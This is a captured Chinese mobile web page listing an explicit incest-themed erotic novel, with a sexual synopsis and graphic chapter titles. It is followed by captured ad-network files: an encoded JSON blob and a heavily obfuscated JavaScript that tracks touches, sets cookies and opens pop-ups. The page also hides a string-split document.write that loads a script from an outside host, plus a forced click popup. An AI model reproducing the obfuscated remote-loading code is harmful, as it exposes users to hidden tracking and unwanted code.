

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.shuwu87.com/104/104998/
body_size: 6163
content:
<!DOCTYPE html PUBLIC "-//WAPFORUM//DTD XHTML Mobile 1.0//EN" "http://www.wapforum.org/DTD/xhtml-mobile10.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="application/xhtml+xml; charset=utf-8" />
<meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=0,width=device-width,initial-scale=1.0" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="mobile" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<title>深入（高H乱伦）最新章节大结局_百无禁忌 | 霸气书屋手机阅读</title>
<meta name="keywords" content="深入（高H乱伦）,深入（高H乱伦）全本,深入（高H乱伦）续写,深入（高H乱伦）未删减版" />
<meta name="description" content="《深入（高H乱伦）》由百无禁忌创作的精品小说,霸气书屋提供深入（高H乱伦）番外篇,深入（高H乱伦）手机免费阅读或下载" />
<meta name="format-detection" content="telephone=no" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent" />
<meta property="og:type" content="novel" />
<meta property="og:title" content="深入（高H乱伦）" />
<meta property="og:description" content="    白芊芊第一次看见卢成宇，顾不上姐夫的身份便对他暗生情愫，后来姐姐外遇，她对姐夫不仅是爱，还有心疼。一场醉酒，白芊芊在姐夫面前脱下裙子，赤裸着身体跪在姐夫的双腿间，柔嫩的手轻抚姐夫那根滚烫的凸起。那一夜，是暗恋结束的时，也是欲望疯狂时。从此，她的心意不再暗处发芽滋长，而是，男欢女爱，次次深入。高h，多肉，无脑，不喜勿喷。前期还会有一部分姐姐跟姐夫doi，后期姐夫小姨子1v1
" />
<meta property="og:image" content="/images/jipin-default.jpg" />
<meta property="og:novel:category" content="精品小说" />
<meta property="og:novel:author" content="百无禁忌" />
<meta property="og:novel:book_name" content=">深入（高H乱伦）" />
<meta property="og:novel:read_url" content="http://www.shuwu87.com/104/104998/">
<meta property="og:url" content="http://www.shuwu87.com/104/104998/" />
<meta property="og:novel:latest_chapter_name" content="" />
<link rel="stylesheet" type="text/css" href="/css/h_wap.css" media="all" />
<script src="/Public/layer_mobile/layer.js?v=1"></script>

<script>
var weburl="http://www.shuwu87.com";
</script>
<script src="/js/chapter.js"></script>
<style>
.column-list img{height:135px;}
li.column-2{
	width:100%;
	text-align: left;
}
.column-2 .words{
	float: right;
}

</style>
</head>
<body class="cover">
<div id="wrapper">
<link rel="stylesheet" type="text/css" href="/css/chapter.css" media="all" />
<div class="header">
	<div style="float:left;width:130px;line-height: 42px;padding-left: 10px;font-size: 18px;font-weight: 800;"><span ><a href="http://www.shuwu87.com">霸气书屋</a></span></div>
	<div class="bottom">
		<div class="nav">
			<a href="/">首页</a>
			<a href="/shuku/0-lastupdate-0-1.html">书库</a>
			<a href="/shuku/0-lastupdate-2-1.html">完本</a>
			<a href="/zuozhe.html">作者</a>
			<a href="javascript:showbook();">足迹</a>
		</div>
	</div>
</div>
<style>
	#banner {
		display: none;
		background: #FBFBFB;
		border-bottom: 1px solid #49CC9F;
		position: absolute;
		z-index: 5;
		right: 0;
		overflow: hidden;
		width: 100%;
		text-align: center;
		padding: 0px;
	}
	#banner ul li:first-child {
		border-top: none;
	}
	#banner ul li {
		width: 100%;
		float: left;
		text-align: center;
		height: 35px;
		line-height: 35px;
		border-top: 1px dotted #F7CA00;
		overflow: hidden;
	}
	.column-2 .right, .column-2-convert .left {
		font-size: 16px;
	}
</style>
<div id="banner" style="display: none;"></div>
<script src="/js/yuedu.js"></script>
<div class="s_m" style="width: 100%;text-align: center;margin: 10px auto;clear: both;">
    <p style="color: red;width: auto;font-weight: 700;text-align: center;margin: auto;">
        <a  href="javascript:;" onclick="go()" rel="nofollow" target="_blank" style="color: red;">喜欢本站请下载app,无广告阅读</a>
    </p>
	<script type="text/javascript">
        function go(){
            location.href="http://1.asdf1.xyz";
        }
    </script>
</div>
<div class="channel">
<a href="/shuku/1-lastupdate-0-1.html" class="active">精品&middot;小说</a>
<a href="/shuku/2-lastupdate-0-1.html" class="xuanyi ">藏经阁</a>
<a href="/shuku/3-lastupdate-0-1.html" class="">高辣文</a>
<a href="/shuku/4-lastupdate-0-1.html" class="">耽美&middot;小说</a>
<a href="/shuku/5-lastupdate-0-1.html" class="xuanyi ">海棠&middot;耽美</a>
<a href="/shuku/6-lastupdate-0-1.html" class="">言情&middot;小说</a>
<a href="/shuku/7-lastupdate-0-1.html" class="">海棠&middot;言情</a>
<a href="/shuku/8-lastupdate-0-1.html" class="xuanyi ">百合&middot;小说</a>
<a href="/shuku/9-lastupdate-0-1.html" class="">情欲&middot;小说</a>
<a href="/shuku/10-lastupdate-0-1.html" class="">评书&middot;品书</a>
<a href="/shuku/11-lastupdate-0-1.html" class="xuanyi ">私密&middot;趣事</a>
<a href="/bidu.html" class=""><font color="#FF0000"><strong>本站必读</strong></font></a>
</div>
<form name="From" method="post" action="/s.html" class="search-form">
	<input type="hidden" name="objectType" value="2" />
	<table>
		<tr>
			<td><input type="text" name="wd" class="text-border vm" value="" /></td>
			<td width="8"></td>
			<td width="70"><input type="submit" class="btn btn-auto btn-blue vm" value="搜索" /></td>
		</tr>
	</table>
</form>
<div class="container">
	<div class="mod mod-back breadcrumb">
		<div class="bd">
			<a href="/" class="home"></a>
			<span class="divide"></span>
			<a href="/shuku/1-lastupdate-0-1.html">精品小说小说</a>
			<span class="divide"></span>
			<a href="/104/104998/">深入（高H乱伦）章节目录</a>
		</div>
	</div>
	<div class="mod detail">
		<div class="bd column-2">
			<div class="right">
				<h1>深入（高H乱伦）</h1>
				<p class="info">
					作者：<a href="/author/百无禁忌">百无禁忌</a><br />
					类型：精品小说<br />
					字数：237910<br />
					人气：25116				</p>
				<p></p>
				<span class="status is-serialize">连载中..</span>
			</div>
<!--<A href="/#"><IMG src="/images/download.png" height=40 width=100></A>-->
		</div>
		<div class="ft">
			<table>
				<tr>
					<td width="50%">
						<a class="read start" href="/104/104998/4930848.html">从头开始阅读</a>
					</td>
					<td width="5">&nbsp;</td>
					<td width="50%">
						<a class="collect" href="javascript:goChapterList(104998);">章节列表</a>
					</td>
				</tr>
			</table>
		</div>
	</div>
	
	<div class="mod book-intro">
		<div class="bd">    白芊芊第一次看见卢成宇，顾不上姐夫的身份便对他暗生情愫，后来姐姐外遇，她对姐夫不仅是爱，还有心疼。一场醉酒，白芊芊在姐夫面前脱下裙子，赤裸着身体跪在姐夫的双腿间，柔嫩的手轻抚姐夫那根滚烫的凸起。那一夜，是暗恋结束的时，也是欲望疯狂时。从此，她的心意不再暗处发芽滋长，而是，男欢女爱，次次深入。高h，多肉，无脑，不喜勿喷。前期还会有一部分姐姐跟姐夫doi，后期姐夫小姨子1v1
</div>
	</div>
	<div class="mod block update chapter-list">
		<div class="hd">
			<h4>深入（高H乱伦）最新章节</h4>
		</div>
		<div class="bd">
			<ul class="list">
	<li><a href="/104/104998/5154355.html">深陷（代孕 高h）新文已发求珠珠收藏和评论~</a></li>
	<li><a href="/104/104998/5154354.html">第七十七章 背着老婆跟小姨子偷情也是一件不错的事情（大结局）</a></li>
	<li><a href="/104/104998/5154353.html">第七十六章 姐夫求求你射在小骚穴里面吧</a></li>
	<li><a href="/104/104998/5154352.html">第七十五章 被姐夫干的时候去挑逗姐姐的身体差点把姐姐给搞醒了</a></li>
	<li><a href="/104/104998/5154351.html">第七十四章 捏着姐姐的奶子被姐夫的大鸡巴深入</a></li>
	<li><a href="/104/104998/5154350.html">第七十三章 当着熟睡的姐姐面前跟姐夫在沙发上偷情</a></li>
	<li><a href="/104/104998/5154349.html">第七十二章 卫生间内被姐夫干的高潮淫水哗啦啦的喷洒</a></li>
	<li><a href="/104/104998/5154348.html">第七十一章 和姐夫偷情差点被发现了</a></li>
	<li><a href="/104/104998/5154347.html">第七十章 商场卫生间被姐夫的大鸡巴操的欲仙欲死</a></li>
	<li><a href="/104/104998/5154346.html">第六十九章 卫生间里给姐姐打电话的时候被姐夫调戏</a></li>
                
                
			</ul>
		</div>
	</div>	
	
	<div class="mod page">
		<div class="pagelistbox"><a style="color: #ffff;width:100%;background: #B9A886;display: block;height: 36px;line-height: 36px;border: 1px solid;text-align: center;font-size: .875em;padding: 0;}" href="javascript:goChapterList(104998);" id="getChapterList">&nbsp;全部章节列表...(共90章节)</a></div>

	</div>
	<div class="mod block column-list">
		<div class="hd" boxid="heiyanMobileChapterJingpin">
			<h4>作者百无禁忌的其他作品</h4>
		</div>
		<div class="bd">
			<ul class="list">
				<li class="column-2 "><a class="name" href="/131/131269/">错位（高H）</a>  <span class="words" style="font-size:13px;">2024-07-01</span></li><li class="column-2 "><a class="name" href="/80/80157/">以身饲狼【禁】</a>  <span class="words" style="font-size:13px;">2022-06-15</span></li><li class="column-2 "><a class="name" href="/84/84962/">小叔（出轨乱伦高H）</a>  <span class="words" style="font-size:13px;">2022-06-15</span></li><li class="column-2 "><a class="name" href="/88/88100/">与狼共枕【禁】</a>  <span class="words" style="font-size:13px;">2022-06-04</span></li><li class="column-2 "><a class="name" href="/89/89948/">与狼共枕【已在隔壁重发】</a>  <span class="words" style="font-size:13px;">2022-06-15</span></li><li class="column-2 "><a class="name" href="/89/89711/">与狼共枕（伪父女高H）</a>  <span class="words" style="font-size:13px;">2022-06-17</span></li><li class="column-2 "><a class="name" href="/90/90652/">与狼共枕（乱伦 高H）</a>  <span class="words" style="font-size:13px;">2022-07-13</span></li><li class="column-2 "><a class="name" href="/94/94280/">被渣后竹马趁虚而入（高H）</a>  <span class="words" style="font-size:13px;">2022-09-03</span></li>   
            </ul>
        </div>
	</div>
	<!--
	<div class="mod block column-list">
		<div class="hd" boxid="heiyanMobileChapterJingpin">
			<h4>类似深入（高H乱伦）的小说推荐</h4>
		</div>
		<div class="bd">
			<ul class="list">
<li><a href='/59/59332/'><img src='/images//jipin-default.jpg' alt="大叔的悲惨生活（娱乐圈文 np 美攻）"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/59/59332/'>大叔的悲惨生活（娱乐圈文 np 美攻）</a></div></li><li><a href='/29/29587/'><img src='/images//jipin-default.jpg' alt="羊中之狼（Alpha总受）"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/29/29587/'>羊中之狼（Alpha总受）</a></div></li><li><a href='/47/47916/'><img src='/images//jipin-default.jpg' alt="女配她只想上床(快穿)"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/47/47916/'>女配她只想上床(快穿)</a></div></li><li><a href='/72/72458/'><img src='/images//jipin-default.jpg' alt="小野种"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/72/72458/'>小野种</a></div></li><li><a href='/4/4736/'><img src='/images//jipin-default.jpg' alt="快穿：在总受文里抢主角攻np"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/4/4736/'>快穿：在总受文里抢主角攻np</a></div></li><li><a href='/89/89779/'><img src='/images//jipin-default.jpg' alt="【原创】黑屌少年阿羲的淫荡暴露 2022.6.13&nbsp;&nbsp;第四十五章&nbsp;&nbsp; 志威的性趣启蒙（剧场版）"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/89/89779/'>【原创】黑屌少年阿羲的淫荡暴露 2022.6.13&nbsp;&nbsp;第四十五章&nbsp;&nbsp; 志威的性趣启蒙（剧场版）</a></div></li><li><a href='/36/36333/'><img src='/images//jipin-default.jpg' alt="快穿之唯爱不欢"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/36/36333/'>快穿之唯爱不欢</a></div></li><li><a href='/31/31685/'><img src='/images//jipin-default.jpg' alt="快穿之男配拯救计划"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/31/31685/'>快穿之男配拯救计划</a></div></li>   
            </ul>
            </div>
	</div>
	-->
	<div class="mod mod-back">
		<div class="bd">
			<a href="/" class="home"></a>
			<span class="divide"></span>
			<a href="/shuku/1-lastupdate-0-1.html">精品小说小说</a>
			<span class="divide"></span>
			<a href="/104/104998/">深入（高H乱伦）最新章节</a>
		</div>
	</div>
</div>
<div class="footer">
	<div class="section nav">
		<p>
			<a href="/">首页</a>
			<a href="/shuku/0-allvisit-0-1.html">排行</a>
			<a href="/shuku/">书库</a>
			<a href="/shuku/0-lastupdate-2-1.html">全本</a>
			<a href="/jilu.html">阅读记录</a>
		</p>
	</div>
	<div class="section copyright">
		<p class="copy"><a href="http://www.shuwu87.com">霸气书屋移动版</a>   <a href="http://www.shuwu87.com"></a></p>
		<p><span class="time">版权声明：本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</span></p>
	</div>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?66651d286420280c12bc8f10a368f0da";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>

<!--[if IE]>
<link href="" rel="stylesheet" type="text/css" />
<![endif]-->
<script>
function goChapterList(id){
	layer.open({
		type: 1
		,content: '<img src="/mytool/getVerify/" alt="验证码" style="cursor: pointer;width: 80%;height: 100px;margin: 0 0 25px 10%;" align="bottom" title="看不清可单击图片刷新" onclick="this.src=\'/mytool/getVerify/?d=\'+Math.random();" /><br /><form action="/mytool/getChapterList/" method="post"><input type="text" name="verify" placeholder="请输入验证码" /><input type="hidden" name="aid", value="104998"><input type="submit" name="sbt" value="提交"></from><br /><p>验证码通过后方可查看章节目录</p><p>验证码如果看不清,可以点验证码更换一个</p>'
		,anim: 'up'
		,style: 'position:fixed; top:0; left:0; width: 100%; height: 200px; padding:10px 0; border:none;'
	});
}
function page(){
	var p = document.getElementById("pageinput").value;
	if(isPositiveNum(p)){window.open("/104/104998_"+p+"/","_self");}	function isPositiveNum(s){ 
    var re = /^[0-9]*[1-9][0-9]*$/ ;  
	    return re.test(s)  
	}
}
</script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ec71ead561aa45c79b84b17b64c3e019","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1706tc.f4n784.com:8004/d/6533?t=0.15886868698604806
body_size: 1241
content:
{"key":"[\"6f\"gKnss=\"dfXY5F6LY5MdfM6f\"gs0o}=\"JF6^Y\"g}1K{K0@o@@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}0\\\/}@}Qs@0Ks@1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}10KF(m7o21{om(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}10KF(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPP2X4mq_Oq(oo{mX6Jg{{o}\\\/FpmhF^qj(hd22Yq8nUN@WWwAs{AU\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://166533tg.kuesf1.com:8004/sc/6533?n=vbzkvszy
body_size: 16072
content:
function a0_0x4934(_0x431610,_0x3516c1){_0x431610=_0x431610-0xea;var _0x3b9104=a0_0x3b91();var _0x4934ed=_0x3b9104[_0x431610];return _0x4934ed;}(function(_0x19158c,_0x1d005c){var _0x5b1eca=a0_0x4934,_0x1728f1=_0x19158c();while(!![]){try{var _0x9d7645=-parseInt(_0x5b1eca(0x102))/0x1*(parseInt(_0x5b1eca(0xfd))/0x2)+parseInt(_0x5b1eca(0xf5))/0x3+-parseInt(_0x5b1eca(0xee))/0x4+parseInt(_0x5b1eca(0xf1))/0x5+-parseInt(_0x5b1eca(0xfb))/0x6+parseInt(_0x5b1eca(0xf0))/0x7+parseInt(_0x5b1eca(0xf2))/0x8*(-parseInt(_0x5b1eca(0xf8))/0x9);if(_0x9d7645===_0x1d005c)break;else _0x1728f1['push'](_0x1728f1['shift']());}catch(_0x38d604){_0x1728f1['push'](_0x1728f1['shift']());}}}(a0_0x3b91,0x22c29));function laiteEvent(_0x5775d6,_0x4516db){var _0x5d3962=a0_0x4934,_0x15a069={'uhneM':function(_0x3dfb9e,_0x24ee13){return _0x3dfb9e==_0x24ee13;},'NKvup':function(_0x8d12ed,_0x1c04a7){return _0x8d12ed<_0x1c04a7;},'azpYS':_0x5d3962(0x10f),'KUaqB':function(_0x33bc46,_0xf6977c){return _0x33bc46+_0xf6977c;},'IUKah':'hidden','fMkmB':function(_0x127a92,_0x1111ec){return _0x127a92<_0x1111ec;},'hnOmi':function(_0x8c680f,_0xcb69f4){return _0x8c680f-_0xcb69f4;},'wMUeI':function(_0x583e94,_0xd3bfdd){return _0x583e94<_0xd3bfdd;},'EZXTJ':function(_0x2c9cf1,_0x4db25a){return _0x2c9cf1+_0x4db25a;},'NiJhY':function(_0x5f0ab3,_0x1220d0){return _0x5f0ab3+_0x1220d0;},'csvuz':function(_0x494035,_0x4a7ba7){return _0x494035==_0x4a7ba7;},'JIqvZ':function(_0xd7a4b3,_0x7022ca){return _0xd7a4b3<_0x7022ca;},'VdVUP':function(_0x22aa8f,_0x58d5b0){return _0x22aa8f<_0x58d5b0;},'DGGtF':function(_0x4e3eb7,_0x41c9a0){return _0x4e3eb7>=_0x41c9a0;},'pojrN':function(_0x4b9555,_0x3652fd){return _0x4b9555>_0x3652fd;},'fmulk':function(_0x305b24,_0x31627d){return _0x305b24>_0x31627d;},'RxSoU':function(_0x2c5e58,_0x1b0854){return _0x2c5e58<_0x1b0854;},'fdpjp':function(_0x5045ee,_0x52ae31){return _0x5045ee-_0x52ae31;},'mFCgJ':_0x5d3962(0xea),'flslc':_0x5d3962(0xf9)};window[_0x5d3962(0xeb)](_0x15a069[_0x5d3962(0x10d)],function(){var _0x576380=_0x5d3962,_0x30e29d=(event||window[_0x576380(0xfc)])[_0x576380(0x103)][0x0][_0x576380(0x10b)];if(_0x15a069[_0x576380(0xff)]('1',_0x4516db[_0x576380(0x101)])){if(_0x15a069[_0x576380(0xf3)](_0x30e29d,_0x4516db['height']))try{_0x4516db[_0x576380(0x109)]=_0x15a069[_0x576380(0xec)],_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x3c4989){_0x5775d6[_0x576380(0x105)](_0x3c4989);}else{if(_0x15a069[_0x576380(0xf3)](_0x30e29d,_0x15a069[_0x576380(0x110)](_0x4516db[_0x576380(0x108)],_0x4516db[_0x576380(0xf4)]+0x5)))try{_0x5775d6['gtop']()>=0xa&&(_0x4516db['type']=_0x15a069[_0x576380(0xf6)],_0x5775d6['open'](_0x4516db));}catch(_0x2eb35c){_0x5775d6[_0x576380(0x105)](_0x2eb35c);}}}else{var _0x31e7cd=_0x5775d6[_0x576380(0x104)]();if(_0x15a069[_0x576380(0xf7)](_0x15a069[_0x576380(0x100)](_0x31e7cd,_0x30e29d),_0x4516db[_0x576380(0x108)]))try{_0x4516db[_0x576380(0x109)]=_0x576380(0x10f),_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x28b82f){_0x5775d6[_0x576380(0x105)](_0x28b82f);}else{if(_0x15a069[_0x576380(0x10a)](_0x31e7cd-_0x30e29d,_0x15a069[_0x576380(0x107)](_0x4516db[_0x576380(0x108)],_0x15a069[_0x576380(0xef)](_0x4516db['hiheight'],0x5))))try{_0x4516db[_0x576380(0x109)]=_0x15a069[_0x576380(0xf6)],_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x1d93c3){_0x5775d6['catch'](_0x1d93c3);}}}}),window['addEventListener'](_0x15a069[_0x5d3962(0xfa)],function(){var _0x543f37=_0x5d3962,_0x564167=(event||window[_0x543f37(0xfc)])[_0x543f37(0x10c)][0x0][_0x543f37(0x10b)];if(_0x15a069[_0x543f37(0x106)]('1',_0x4516db[_0x543f37(0x101)])){if(_0x15a069['JIqvZ'](_0x564167,_0x4516db[_0x543f37(0x108)]))try{_0x4516db[_0x543f37(0x109)]=_0x543f37(0x10f),_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x5830f1){_0x5775d6[_0x543f37(0x105)](_0x5830f1);}else{if(_0x15a069['VdVUP'](_0x564167,_0x4516db[_0x543f37(0x108)]+0.85*_0x4516db[_0x543f37(0xf4)]))try{_0x15a069[_0x543f37(0xed)](_0x5775d6['gtop'](),0xa)&&(_0x4516db['type']=_0x15a069[_0x543f37(0xf6)],_0x5775d6['open'](_0x4516db));}catch(_0x4bb8e3){_0x5775d6['catch'](_0x4bb8e3);}}}else{var _0x496621=_0x5775d6[_0x543f37(0x104)]();if(_0x15a069['pojrN'](_0x496621,0x0)&&_0x15a069['fmulk'](_0x564167,0x0)){if(_0x15a069['RxSoU'](_0x15a069[_0x543f37(0x100)](_0x496621,_0x564167),_0x4516db[_0x543f37(0x108)]))try{_0x4516db[_0x543f37(0x109)]=_0x15a069['azpYS'],_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x5a61d7){_0x5775d6[_0x543f37(0x105)](_0x5a61d7);}else{if(_0x15a069[_0x543f37(0x10e)](_0x496621,_0x564167)<_0x15a069[_0x543f37(0x107)](_0x4516db['height'],0.85*_0x4516db['hiheight']))try{_0x4516db[_0x543f37(0x109)]=_0x15a069[_0x543f37(0xf6)],_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x108b37){_0x5775d6['catch'](_0x108b37);}}}}});}function a0_0x3b91(){var _0x3142f0=['ginHei','catch','csvuz','EZXTJ','height','type','wMUeI','clientY','changedTouches','mFCgJ','fdpjp','good','KUaqB','touchstart','addEventListener','azpYS','DGGtF','374968GCyKfV','NiJhY','1860453nXyCZs','1404270xpwqJB','1154416mPZYku','NKvup','hiheight','550800GkgVGY','IUKah','fMkmB','18gTOOTB','touchend','flslc','17346FHceQH','event','405238rABOBB','open','uhneM','hnOmi','position','1PUAznY','touches'];a0_0x3b91=function(){return _0x3142f0;};return a0_0x3b91();}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )lt_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var i=new Date();i.setTime(i.getTime()+1000*n),document.cookie='lt_'+e+'='+escape(t)+';expires='+i.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n>document.body.clientHeight?n:document.body.clientHeight;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),a=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new 